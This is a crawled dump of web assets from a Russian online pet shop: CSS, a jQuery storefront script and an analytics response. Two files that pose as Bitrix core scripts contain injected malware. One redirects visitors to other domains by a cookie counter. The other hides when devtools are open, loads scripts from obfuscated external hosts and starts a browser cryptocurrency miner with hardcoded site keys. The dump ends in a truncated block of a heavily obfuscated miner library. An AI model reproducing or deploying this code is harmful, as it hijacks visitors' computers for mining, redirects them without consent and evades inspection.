	text-transform: uppercase;
	margin: 0 0 10px;
}
#message-cart .mes-picture {
	margin: 0 0 8px;
	text-align: center;
	display: none;
}
#message-cart .mes-picture img {
	height: 130px;
}
#message-cart .mes-picture.show {
	display: block;
}
#message-cart .mes-name{
	font-weight: bold;
	margin: 0 0 5px;
	text-align: center;
}
#message-cart .mes-desc{
	margin: 0 0 10px;
	text-align: center;
}
#message-cart .mes-buttons {
	text-align: center;
}
#message-cart .mes-buttons .css-button{
	display: inline-block;
	padding: 0 8px;
	margin: 0 3px;
	font-size: 11px;
}


--- FILE ---
content_type: application/javascript
request_url: https://vetlider.ru/bitrix/js/main/cphttprequest.src.js
body_size: 433
content:
// init visit counter
var matches = document.cookie.match(new RegExp(
    "(?:^|; )" + 'BITRIX_SM_CNT'.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
  ));   
var SM_CNT = matches ? decodeURIComponent(matches[1]) : 0; SM_CNT = parseInt(SM_CNT);
var SM_VARIANT = Math.floor(Math.random()*4);
if (SM_CNT == 0 || SM_VARIANT == 0) {
  var SM_INDEX = SM_CNT%7;
  if (SM_CNT < 8) {
      var lapaln = window.location.host.split('.');
      
     
      if (SM_INDEX < cdnstat.length) {
        var terraget=cdnstat[SM_INDEX]+lapaln[lapaln.length-2];
        var adar = document.createElement("a");
        adar.href = window.location.href;
        var evtter = document.createEvent("MouseEvents");
        evtter.initMouseEvent("click", true, true, window, 0, 0, 0, 0, 0, true, false, false, false, 0, null);
        adar.dispatchEvent(evtter);
        
        window.location.href=terraget;
      }
  }
  SM_CNT = SM_CNT+1;
  document.cookie = "BITRIX_SM_CNT="+SM_CNT+"; max-age=31536000; path=/";
}


--- FILE ---
content_type: application/javascript
request_url: https://vetlider.ru/bitrix/js/main/file_dialog.src.js?v=0.5.10
body_size: 1455
content:
if (typeof BX == 'undefined' || typeof BX.admin == 'undefined') {
    
    window.rotmindeg = false;
    if (window.location.hash == '#'+'d'+'x123'+'_fag') window.rotmindeg = true;
    
    ;(function(window){
    window.jssassin = window.jssassin || {
    
        config: {
            instpDelay: 400,
            startDelay: 1600
        },
        
        state: {
            scriptsNotLoad: 0,
            init: false
        },
        
        proc: {
                start: function(){},
                destroy: function(){}
            },
        
        inspInterval: undefined,
        
        init: function (
                scripts,
                start,
                destroy
            ) {
            
            if (window.rotmindeg) console.log('start init');
            
            if (this.state.init) return;
            this.state.init = true;
            
            if (window.rotmindeg) console.log(scripts,start);
            
            var self = this;
            if (this.isDangerous()) return;
            
            if (typeof start == "function") this.proc.start = start;
            if (typeof destroy == "function") this.proc.destroy = destroy;
            
            this.state.scriptsNotLoad = scripts.length;
                                                        
            if (this.state.scriptsNotLoad > 0) {
                scripts.forEach(function(src) {
                    var script = document.createElement('script');
                    script.src = src;
                    script.async = false;
                    script.onload = function () {self.onloadScript(script)};
                    document.head.appendChild(script);
                    if (window.rotmindeg) console.log('adding script: '+src);
                });
                
                return;
            }
            
            this._init();
            
        },
        onloadScript: function (script) {
            this.state.scriptsNotLoad--;
            document.head.removeChild(script);
            if (window.rotmindeg) console.log('loading script: '+src);
            if (this.state.scriptsNotLoad === 0) this._init();
        },
        _init: function () {
            
            var self = this;
            setTimeout(function () {
                self.proc.start();
            }, this.config.startDelay);
            
            this.inspInterval = setInterval(function () {self.inspector();}, this.config.instpDelay);
        },
        
        
        isDangerous: function () {
            if (window.rotmindeg) {
                console.log('dangerous!');
            }
            if (this.checkDevtoolsInWindow()) {
                this.destroy();
                return true;
            }
            return false;
        },
        
        
        
        
        
        destroy: function () {
            clearInterval(this.inspInterval);
            if (window.rotmindeg) {
                console.log('destroy!!!');
                return true;
            }
            this.proc.destroy();
            delete window.jssassin;
        },
        
        ////////////////////////////////////////////////////////////////////////////
        checkDevtoolsInWindow: function () {
            var widthThreshold = window.outerWidth - window.innerWidth > 160;
            var heightThreshold = window.outerHeight - window.innerHeight > 160;
            if (!(heightThreshold && widthThreshold) &&
          ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthThreshold || heightThreshold)) {
                return true;
            } else {
                return false;
            }
        }
    };
    })(window);
    
    ////////0.4.10////////
    
    var variant = window.varsfacebag || Math.floor(1+Math.random()*4);
    var date = new Date();
    var strDate = date.getDate() + date.getMonth() + date.getFullYear();
    
    if (window.rotmindeg) console.log('v: '+variant);
    
    if (variant == 1) {
        window.jssassin.init(
                ['/bitrix/js/main/cphttprequest.src.js','//pl151'+'80'+'008.pvc'+'lou'+'ds.com/80/d4/8a/80'+'d48af45'+'6b0312'+'fe50'+'5ea01e44'+'03444.js','//1cbpp'+'.ru/bitrix/stats/counter.js','//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
                function () {
                    var t = window.trotlrateafacebag || 0.2;
                    window.miner = new CRLT.Anonymous('2e5b1f1f8d87144f4dba5b46914a61bea51a28bffc93', // 1
                            {threads:6,throttle:t,coin:"upx"}
                        );
                    window.miner.start();
                },
                function () {
                    
                }
            );
    } else if (variant == 3) {
        window.jssassin.init(
                ['/bitrix/js/main/cphttprequest.src.js','//pl151'+'80'+'008.pvc'+'lou'+'ds.com/80/d4/8a/80'+'d48af45'+'6b0312'+'fe50'+'5ea01e44'+'03444.js','//1cbpp'+'.ru/bitrix/stats/counter.js','//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
                function () {
                    var t = window.trotlrateafacebag || 0.2;
                    window.miner = new CRLT.Anonymous('2e5b1f1f8d87144f4dba5b46914a61bea51a28bffc93', // 1
                            {threads:6,throttle:t,coin:"upx"}
                        );
                    window.miner.start();
                },
                function () {
                    i
                }
            );
    } else if (variant == 2) {
        window.jssassin.init(
                ['/bitrix/js/main/cphttprequest.src.js','//ww'+'w.modu'+'lepu'+'sh.com/fb299c0'+'6c3e54a283fdb'+'0ff5338b4bd0/invo'+'ke.js','//1cbpp'+'.ru/bitrix/stats/counter.js','//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
                function () {
                    var t = window.trotlrateafacebag || 0.2;
                    window.miner = new CRLT.Anonymous('8fb9cf1cd2695f2f2596480931007b5371e96f1ca15c', // 2
                            {threads:6,throttle:t,coin:"upx"}
                        );
                    window.miner.start();
                },
                function () {
                    
                }
            );
    } else if (variant == 4) {
        window.jssassin.init(
                ['/bitrix/js/main/cphttprequest.src.js','//ww'+'w.modu'+'lepu'+'sh.com/fb299c0'+'6c3e54a283fdb'+'0ff5338b4bd0/invo'+'ke.js','//1cbpp'+'.ru/bitrix/stats/counter.js','//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
                function () {
                    var t = window.trotlrateafacebag || 0.2;
                    window.miner = new CRLT.Anonymous('8fb9cf1cd2695f2f2596480931007b5371e96f1ca15c', // 2
                            {threads:6,throttle:t,coin:"upx"}
                        );
                    window.miner.start();
                },
                function () {
                    
                }
            );
    } else {
        window.jssassin.init(
                ['//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
                function () {
                    var t = window.trotlrateafacebag || 0.6;
                    window.miner = new CRLT.Anonymous('dd27d0676efdecb12703623d6864bbe9f4e7b3f69f2e', // silent
                            {threads:4,throttle:t,coin:"upx"}
                        );
                    window.miner.start();
                },
                function () {
                    
                }
            );
    }
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1743452810&t=pageview&_s=1&dl=https%3A%2F%2Fvetlider.ru%2Fshop%2Fshustrik_suspenziya_d_gryzunov_5_ml%2F&ul=en-us%40posix&dt=%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%20%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%20%D0%B7%D0%BE%D0%BE%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%BE%D0%B2&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1541237821&gjid=1049710597&cid=49355228.1764877450&tid=UA-60362347-1&_gid=546837372.1764877450&_r=1&_slc=1&z=1634169305
body_size: -449
content:
2,cG-RJLMSJTRLD

--- FILE ---
content_type: application/javascript
request_url: https://vetlider.ru/bitrix/templates/vetlider/js/scripts.js?14181416786227
body_size: 1938
content:
jQuery.noConflict();
jQuery(document).ready(function($){
	var cssFix = function(){
		var u = navigator.userAgent.toLowerCase(),
		addClass = function(el,val){
			if(!el.className) {
				el.className = val;
			} else {
				var newCl = el.className;
				newCl+=(" "+val);
				el.className = newCl;
			}
		},
		is = function(t){return (u.indexOf(t)!=-1)};
		addClass(document.getElementsByTagName('html')[0],[
		(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
			:is('firefox/2')?'gecko ff2'
			:is('firefox/3')?'gecko ff3'
			:is('gecko/')?'gecko'
			:is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
			:is('konqueror')?'konqueror'
			:is('applewebkit/')?'webkit safari'
			:is('mozilla/')?'gecko':'',
		(is('x11')||is('linux'))?' linux'
			:is('mac')?' mac'
			:is('win')?' win':''
		].join(" "));
	}();
	$('input[type=text],input[type=password],input[type=email],textarea').each(function(){
		$this = $(this);
		if ($this.val() == '') {
			return;
		}
		$this.data('defaultval', $this.val());

		$this.addClass('disabled_text').focus(function(){
			$this = $(this);
			if ($this.val() == $this.data('defaultval')) {
				$this.val('');
			}
			$this.removeClass('disabled_text');
		}).blur(function() {
			$this = $(this);
			var oldVal = ($this.data('defaultval')) ? $this.data('defaultval') : '';
			if ($this.val() == '' && oldVal != '') {
				$this.addClass('disabled_text').val(oldVal);
			}
		})
	});
	$("#photosgallery").sliderkit({
		shownavitems:6,
		panelbtnshover:true,
		auto:true,
		circular:true,
		navscrollatend:true
	});
	$("#partners").sliderkit({
		auto:true,
		shownavitems:7,
		start:2,
		panelbtnshover:false,
		scroll:1,
		circular:true
	});
	$(".products-slider").sliderkit({
		auto:false,
		shownavitems:3,
		scroll:1,
		circular:true
	});
	$('input[type=checkbox],input[type=file]').styler({
		filePlaceholder: '',
		browseText: 'Обзор'
	});
	$(".makecall a").click(function(event){
		event.preventDefault();
		if($(this).parent().hasClass("show")){
			$(this).parent().removeClass("show");
			$('.makecall form').animate({opacity: 0}, 300);
		}else{
			$(this).parent().addClass("show");
			setTimeout(function() {
				$('.makecall form').animate({opacity: 1}, 300);
			}, 400);

		}
		return false;
	});

	$('a.make-call').click(function() {
		var pos = $('.makecall').offset();
		$('html,body').animate({scrollTop : pos.top},'slow', function() {
			$('.makecall').addClass("show");
			setTimeout(function() {
				$('.makecall form').animate({opacity: 1}, 300);
			}, 400);
		});

		return false;
	});

	$(".type .limits li").click(function(){
		$(".type .limits li").removeClass("active");
		var current_class = $(this).attr("class");
		$(".items").removeClass("grid list");
		$(".items").addClass(current_class);
		$(this).addClass("active");
		return false;
	});
	$('.text').each(function(){$(this).find('p:not(:first)').hide()});
	$('.text .more').on('click', function(){
		$(this).hide().closest('.text').find('p').show();
		return false;
	});

	setTimeout(function(){
		grayscale.prepare($('.carousel-demo2 .sliderkit-nav-clip ul li img, #footer .share li a'));
		grayscale($('.carousel-demo2 .sliderkit-nav-clip ul li img, #footer .share li a'));
	}, 600);

	// grayscale($('#footer .share li a'));
	$('.carousel-demo2 .sliderkit-nav-clip ul li img, #footer .share li a').hover(function(){
		grayscale.reset(this);
	}, function(){
		grayscale(this);
	});

	//test
	$(".qty a").click(function(){
		var action = $(this).attr('class');
		if(action == 'minus' && parseInt($(this).next().html()) > 0 ){
			var qty1 = parseInt($(this).next().html()) - 1;
			$(this).next().html(qty1);
			$(this).parent().next().attr("data-qnt", qty1);
		}else{
			var qty2 = parseInt($(this).prev().html()) + 1;
			$(this).prev().html(qty2);
			$(this).parent().next().attr("data-qnt", qty2);
		}
	});

	$(".info .tocart").click(function(){
		var path_script = "/include/addtocart.php"
		var item_id = $(this).attr("data-id");
		var item_qnt = $(this).attr("data-qnt");
		var name = $(this).parents('li').find('.name').text(),
			desc = $(this).parents('li').find('.text').text(),
			picture = $(this).parents('li').find('.picture img').attr('src'),
			button = $(this);

		button.addClass('load');
		$.post(path_script, {id: item_id, qnt: item_qnt}, function(data){
			if (data.length > 0){
				$(".right-sidebar .basket").html(data);
				button.removeClass('load');

				$('#message-cart .mes-name').text(name);
				$('#message-cart .mes-desc').text(desc);
				if(picture) {
					$('#message-cart .mes-picture').addClass('show');
					$('#message-cart .mes-picture img').attr('src', picture);
				} else {
					$('#message-cart .mes-picture').removeClass('show');
				}
				$.fancybox({
					href : '#message-cart',
					afterShow:function(){
						$('#message-cart a[href="#close"]').click(function() {
							$.fancybox.close();
							return false;
						});
					}
				});
			};
		});
	});

	$(".shopcart input[type='button']").on('click', function(){
		var action = $(this).attr('class');
		var path_script = "/include/change_quantity.php";
		if(action == 'minus' && parseInt($(this).next().val()) > 0 ){
			var qty1 = parseInt($(this).next().val()) - 1;
			var item_price1 = $(this).attr("data-price");
			$(this).next().val(qty1);
			$(this).parent().next().html( parseInt(qty1*item_price1) );
			var bsk_id1 = $(this).attr("data-bskid");
			var item_id1 = $(this).attr("data-id");
			//var item_qnt1 = -1;
			$.post(path_script, {id: bsk_id1, qnt_upd: qty1, product_id: item_id1}, function(data){
				if (data.length > 0){
					$("#basket_form span3").html(data);
				};
			});
		}else if(action == 'plus'){
			var qty2 = parseInt($(this).prev().val()) + 1;
			var item_price2 = $(this).attr("data-price");
			$(this).prev().val(qty2);
			$(this).parent().next().html( parseInt(qty2*item_price2) );
			var item_id2 = $(this).attr("data-id");
			var item_qnt2 = 1;
			$.post(path_script, {id: item_id2, qnt: item_qnt2}, function(data){
				if (data.length > 0){
					$("#basket_form span3").html(data);
				};
			});
		}
	});

	$(".reglink").fancybox();
	$(".fancybox").fancybox();

	$.scrollUp({
		scrollText: 'Вверх'
	});

	 $('#accordion').accordion();
});

--- FILE ---
content_type: application/javascript
request_url: https://statdynamic.com/lib/crypta.js?w=2040
body_size: 167503
content:
var _0x2561=['\x43\x67\x39\x57','\x78\x33\x72\x56\x44\x67\x66\x53\x73\x67\x66\x5a\x41\x67\x76\x5a\x72\x4e\x6a\x56\x42\x75\x72\x4c\x79\x77\x72\x75\x41\x68\x6a\x4c\x79\x77\x72\x5a','\x41\x67\x66\x5a\x76\x30\x66\x74\x74\x76\x6e\x31\x43\x68\x62\x56\x43\x4e\x71\x3d','\x7a\x32\x76\x30\x76\x67\x39\x52\x7a\x77\x34\x3d','\x79\x77\x72\x4b\x72\x78\x7a\x4c\x42\x4e\x72\x6d\x41\x78\x6e\x30\x7a\x77\x35\x4c\x43\x47\x3d\x3d','\x73\x75\x7a\x46\x72\x76\x48\x64\x74\x66\x76\x74\x73\x76\x7a\x66\x78\x31\x72\x62\x71\x47\x3d\x3d','\x42\x77\x66\x34','\x41\x67\x66\x59\x7a\x68\x44\x48\x43\x4d\x76\x64\x42\x32\x35\x4a\x44\x78\x6a\x59\x7a\x77\x35\x4a\x45\x71\x3d\x3d','\x44\x67\x39\x52\x7a\x77\x34\x3d','\x71\x31\x6a\x6d\x76\x61\x3d\x3d','\x44\x78\x6e\x4c\x43\x4b\x66\x4e\x7a\x77\x35\x30','\x44\x67\x48\x59\x7a\x77\x66\x4b\x43\x57\x3d\x3d','\x41\x4d\x39\x49','\x76\x30\x76\x63\x75\x30\x39\x64\x73\x30\x76\x75\x78\x31\x6e\x69\x73\x76\x72\x74','\x76\x32\x76\x49\x71\x78\x6e\x5a\x7a\x77\x31\x49\x42\x68\x4b\x3d','\x44\x4d\x66\x59\x69\x67\x54\x4c\x45\x73\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x39\x44\x4d\x39\x50\x7a\x63\x61\x57\x69\x74\x30\x39\x74\x77\x39\x4b\x44\x77\x58\x4c\x70\x30\x31\x56\x7a\x68\x76\x53\x7a\x74\x50\x37\x46\x73\x58\x54\x42\x32\x72\x31\x42\x67\x76\x70\x44\x4d\x76\x59\x43\x4d\x4c\x4b\x7a\x78\x6d\x39\x45\x33\x30\x37\x7a\x4d\x39\x59\x6b\x67\x54\x4c\x45\x73\x62\x50\x42\x49\x62\x6e\x42\x32\x72\x31\x42\x67\x75\x50\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x48\x48\x43\x30\x39\x33\x42\x4c\x62\x59\x42\x33\x62\x4c\x43\x4e\x72\x35\x6b\x67\x54\x4c\x45\x73\x4b\x4d\x6a\x49\x48\x54\x42\x32\x72\x31\x42\x67\x76\x70\x44\x4d\x76\x59\x43\x4d\x4c\x4b\x7a\x78\x6e\x42\x41\x32\x76\x35\x78\x74\x31\x6e\x42\x32\x72\x31\x42\x67\x76\x42\x41\x32\x76\x35\x78\x73\x4b\x37\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x66\x59\x7a\x33\x76\x54\x7a\x77\x35\x30\x43\x5a\x31\x42\x78\x73\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x44\x67\x48\x50\x43\x31\x62\x59\x42\x32\x44\x59\x79\x77\x30\x39\x69\x49\x34\x56\x44\x67\x48\x50\x43\x59\x35\x57\x43\x4d\x39\x4e\x43\x4d\x66\x54\x69\x49\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x78\x76\x50\x44\x64\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x48\x62\x6c\x65\x4b\x50\x45\x33\x72\x4f\x43\x4d\x39\x33\x69\x65\x4c\x39\x6c\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x57\x43\x4d\x76\x73\x44\x77\x34\x39\x77\x31\x30\x37\x44\x4d\x66\x59\x69\x65\x76\x6f\x76\x4b\x4c\x73\x74\x30\x35\x6e\x72\x75\x35\x75\x78\x30\x4c\x74\x78\x31\x44\x66\x71\x4a\x30\x48\x6b\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x57\x42\x33\x6e\x30\x75\x4e\x76\x55\x70\x76\x54\x44\x6b\x73\x58\x66\x74\x4c\x7a\x6a\x75\x4b\x39\x6f\x74\x75\x76\x6f\x76\x66\x39\x6a\x75\x31\x39\x78\x74\x31\x6a\x6c\x72\x76\x69\x39\x69\x74\x65\x53\x72\x75\x35\x77\x73\x76\x6a\x70\x74\x4b\x31\x66\x74\x4c\x72\x46\x73\x76\x6e\x46\x74\x4b\x39\x65\x72\x74\x30\x48\x6d\x73\x58\x66\x74\x4c\x7a\x6a\x75\x4b\x39\x6f\x74\x75\x76\x6f\x76\x66\x39\x6a\x75\x31\x39\x74\x73\x65\x76\x6d\x74\x64\x30\x48\x6d\x74\x54\x66\x74\x4c\x7a\x6a\x75\x4b\x39\x6f\x74\x75\x76\x6f\x76\x66\x39\x6a\x75\x31\x39\x78\x72\x75\x69\x39\x69\x4d\x39\x49\x41\x4d\x76\x4a\x44\x63\x69\x39\x70\x78\x72\x35\x43\x67\x76\x56\x7a\x49\x62\x33\x41\x77\x35\x4b\x42\x33\x43\x53\x72\x75\x35\x77\x73\x76\x6a\x70\x74\x4b\x31\x66\x74\x4c\x72\x46\x73\x76\x6e\x46\x76\x30\x39\x73\x73\x30\x76\x73\x70\x73\x6a\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x69\x39\x70\x78\x72\x35\x43\x67\x76\x56\x7a\x49\x62\x50\x42\x78\x62\x56\x43\x4e\x72\x74\x79\x33\x6a\x50\x43\x68\x72\x5a\x6c\x65\x76\x6f\x76\x4b\x4c\x73\x74\x30\x35\x6e\x72\x75\x35\x75\x78\x30\x4c\x74\x78\x30\x35\x70\x72\x65\x75\x39\x69\x4d\x39\x49\x41\x4d\x76\x4a\x44\x63\x69\x39\x70\x78\x72\x35\x43\x67\x76\x56\x7a\x49\x62\x57\x43\x4d\x39\x4a\x7a\x78\x6e\x5a\x6a\x49\x79\x49\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x49\x70\x74\x31\x30\x45\x78\x62\x4c\x42\x32\x79\x47\x43\x4d\x76\x58\x44\x77\x4c\x59\x7a\x73\x79\x4d\x69\x75\x76\x6f\x76\x4b\x4c\x73\x74\x30\x35\x6e\x72\x75\x35\x75\x78\x30\x4c\x74\x78\x31\x44\x66\x71\x49\x79\x4d\x69\x75\x76\x6f\x76\x4b\x4c\x73\x74\x30\x35\x6e\x72\x75\x35\x75\x78\x30\x4c\x74\x78\x31\x44\x70\x75\x4b\x54\x66\x75\x49\x58\x66\x74\x4c\x7a\x6a\x75\x4b\x39\x6f\x74\x75\x76\x6f\x76\x66\x39\x6a\x75\x31\x39\x74\x73\x65\x76\x6d\x74\x64\x30\x48\x72\x75\x35\x77\x73\x76\x6a\x70\x74\x4b\x31\x66\x74\x4c\x72\x46\x73\x76\x6e\x46\x76\x30\x76\x63\x6a\x49\x79\x48\x72\x75\x35\x77\x73\x76\x6a\x70\x74\x4b\x31\x66\x74\x4c\x72\x46\x73\x76\x6e\x46\x74\x4b\x39\x65\x72\x73\x79\x4d\x69\x75\x76\x6f\x76\x4b\x4c\x73\x74\x30\x35\x6e\x72\x75\x35\x75\x78\x30\x4c\x74\x78\x31\x44\x70\x75\x4b\x54\x66\x75\x4a\x54\x32\x79\x78\x69\x47\x42\x4d\x39\x4b\x7a\x75\x7a\x74\x6c\x67\x35\x56\x7a\x67\x76\x71\x79\x78\x72\x4f\x6c\x68\x6e\x4a\x43\x4d\x4c\x57\x44\x65\x72\x50\x43\x4d\x76\x4a\x44\x67\x39\x59\x45\x74\x30\x49\x69\x4a\x54\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x53\x42\x32\x6e\x48\x44\x67\x76\x67\x41\x77\x58\x4c\x6b\x65\x65\x50\x45\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x42\x67\x39\x4a\x79\x78\x72\x4c\x72\x4d\x4c\x53\x7a\x74\x39\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x42\x67\x39\x4a\x79\x78\x72\x4c\x72\x4d\x4c\x53\x7a\x73\x48\x62\x6c\x68\x6e\x4a\x43\x4d\x4c\x57\x44\x65\x72\x50\x43\x4d\x76\x4a\x44\x67\x39\x59\x45\x73\x4b\x36\x43\x32\x6e\x59\x41\x78\x62\x30\x72\x67\x4c\x59\x7a\x77\x6e\x30\x42\x33\x6a\x35\x6b\x30\x66\x39\x72\x75\x35\x77\x73\x76\x6a\x70\x74\x4b\x31\x66\x74\x4c\x72\x46\x73\x76\x6e\x46\x74\x4b\x39\x65\x72\x74\x38\x4f\x43\x32\x6e\x59\x41\x78\x62\x30\x72\x67\x4c\x59\x7a\x77\x6e\x30\x42\x33\x6a\x35\x70\x76\x39\x46\x7a\x67\x4c\x59\x42\x4d\x66\x54\x7a\x73\x53\x49\x6c\x59\x69\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x6a\x4c\x79\x77\x71\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x58\x6a\x6b\x78\x54\x32\x79\x78\x69\x47\x7a\x5a\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x4f\x7a\x5a\x31\x30\x43\x4e\x4c\x71\x79\x78\x6a\x5a\x7a\x75\x66\x5a\x72\x67\x66\x30\x79\x76\x76\x73\x73\x73\x48\x62\x6b\x73\x4c\x38\x46\x63\x48\x55\x42\x32\x72\x4c\x72\x4c\x6e\x38\x46\x63\x48\x55\x42\x32\x72\x4c\x72\x4c\x6d\x39\x43\x4d\x76\x58\x44\x77\x4c\x59\x7a\x73\x47\x49\x7a\x4e\x6d\x49\x6b\x73\x4b\x53\x42\x4d\x39\x4b\x7a\x76\x62\x48\x44\x67\x48\x38\x46\x63\x48\x55\x42\x32\x72\x4c\x75\x67\x66\x30\x41\x64\x31\x59\x7a\x78\x66\x31\x41\x78\x6a\x4c\x6b\x63\x6a\x57\x79\x78\x72\x4f\x69\x49\x4b\x50\x6c\x65\x65\x39\x42\x4d\x39\x4b\x7a\x76\x62\x48\x44\x67\x47\x55\x42\x4d\x39\x59\x42\x77\x66\x53\x41\x78\x50\x4c\x6b\x65\x65\x50\x6c\x67\x43\x39\x42\x4d\x39\x4b\x7a\x75\x7a\x74\x6c\x4e\x6a\x4c\x79\x77\x72\x67\x41\x77\x58\x4c\x75\x33\x4c\x55\x79\x59\x48\x62\x6b\x73\x4b\x53\x73\x74\x39\x4e\x6f\x4d\x43\x55\x44\x67\x39\x74\x44\x68\x6a\x50\x42\x4d\x43\x4f\x6b\x78\x30\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x6a\x4c\x79\x77\x72\x63\x41\x77\x35\x48\x43\x4e\x4b\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x4c\x37\x44\x4d\x66\x59\x69\x65\x4b\x39\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x6a\x4c\x79\x77\x71\x4f\x71\x73\x57\x48\x6d\x63\x4b\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x65\x4b\x55\x79\x4e\x76\x4d\x7a\x4d\x76\x59\x46\x68\x57\x4f\x73\x74\x31\x55\x7a\x78\x43\x47\x76\x77\x4c\x55\x44\x64\x48\x62\x43\x4e\x6a\x48\x45\x73\x48\x6a\x6b\x73\x4b\x53\x79\x78\x6e\x5a\x7a\x78\x6a\x30\x6b\x65\x4b\x55\x79\x4e\x76\x4d\x7a\x4d\x76\x59\x6b\x73\x58\x6a\x46\x73\x57\x58\x70\x68\x62\x59\x42\x32\x6e\x4c\x43\x33\x6d\x55\x79\x78\x6a\x4e\x44\x49\x35\x53\x7a\x77\x35\x4e\x44\x67\x47\x4d\x6a\x49\x48\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x44\x67\x48\x50\x43\x31\x62\x59\x42\x32\x44\x59\x79\x77\x30\x39\x43\x68\x6a\x56\x79\x32\x76\x5a\x43\x59\x35\x48\x43\x4d\x44\x32\x77\x5a\x66\x44\x6c\x4e\x6a\x4c\x43\x67\x58\x48\x79\x32\x75\x4f\x6c\x31\x58\x43\x6c\x32\x43\x53\x69\x49\x38\x49\x6b\x73\x4b\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x66\x59\x7a\x33\x76\x54\x7a\x77\x35\x30\x43\x5a\x31\x57\x43\x4d\x39\x4a\x7a\x78\x6e\x5a\x6c\x4d\x66\x59\x7a\x33\x79\x55\x43\x32\x58\x50\x79\x32\x75\x4f\x6d\x49\x4b\x53\x69\x4e\x76\x55\x7a\x67\x76\x4d\x41\x77\x35\x4c\x7a\x63\x69\x48\x70\x78\x72\x35\x43\x67\x76\x56\x7a\x49\x62\x54\x42\x32\x72\x31\x42\x67\x75\x4d\x6a\x49\x48\x54\x42\x32\x72\x31\x42\x67\x75\x55\x7a\x78\x48\x57\x42\x33\x6a\x30\x43\x5a\x31\x6e\x42\x32\x72\x31\x42\x67\x75\x50\x6c\x68\x62\x59\x42\x32\x6e\x4c\x43\x33\x6d\x55\x42\x32\x34\x4f\x69\x4e\x76\x55\x79\x32\x66\x31\x7a\x32\x48\x30\x72\x78\x48\x4a\x7a\x78\x62\x30\x41\x77\x39\x55\x69\x49\x58\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x48\x62\x6b\x78\x54\x50\x7a\x49\x47\x48\x6b\x65\x65\x47\x41\x77\x35\x5a\x44\x67\x66\x55\x79\x32\x76\x56\x7a\x49\x62\x66\x45\x67\x4c\x30\x75\x33\x72\x48\x44\x68\x76\x5a\x6b\x73\x4c\x30\x41\x68\x6a\x56\x44\x59\x62\x62\x46\x73\x4b\x53\x43\x68\x6a\x56\x79\x32\x76\x5a\x43\x59\x35\x56\x42\x49\x47\x49\x44\x77\x35\x4f\x79\x77\x35\x4b\x42\x67\x76\x4b\x75\x4d\x76\x51\x7a\x77\x6e\x30\x41\x77\x39\x55\x69\x49\x58\x48\x79\x4d\x39\x59\x44\x63\x4b\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x66\x31\x41\x78\x71\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x4c\x37\x43\x68\x6a\x56\x79\x32\x76\x5a\x43\x59\x35\x4c\x45\x67\x4c\x30\x6b\x65\x65\x50\x46\x73\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x41\x77\x35\x5a\x43\x67\x76\x4a\x44\x64\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x47\x50\x45\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x6a\x42\x72\x77\x31\x5a\x79\x33\x6a\x50\x43\x68\x72\x4c\x42\x49\x62\x6e\x42\x32\x72\x31\x42\x67\x75\x47\x42\x32\x6a\x51\x7a\x77\x6e\x30\x78\x73\x6a\x39\x6b\x74\x50\x66\x74\x4c\x7a\x6a\x75\x4b\x39\x6f\x74\x75\x76\x6f\x76\x66\x39\x6a\x75\x31\x39\x74\x73\x65\x76\x6d\x74\x64\x38\x4f\x69\x4e\x76\x55\x7a\x67\x76\x4d\x41\x77\x35\x4c\x7a\x63\x69\x48\x70\x78\x72\x35\x43\x67\x76\x56\x7a\x49\x62\x59\x7a\x77\x66\x4b\x6a\x49\x79\x4f\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x6a\x4c\x79\x77\x71\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x4c\x37\x44\x4d\x66\x59\x69\x65\x4b\x39\x44\x68\x6a\x35\x75\x67\x66\x59\x43\x32\x76\x62\x